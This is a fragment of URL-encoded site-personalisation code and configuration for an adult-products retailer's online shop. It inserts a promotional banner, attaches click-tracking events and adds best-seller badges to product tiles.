%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%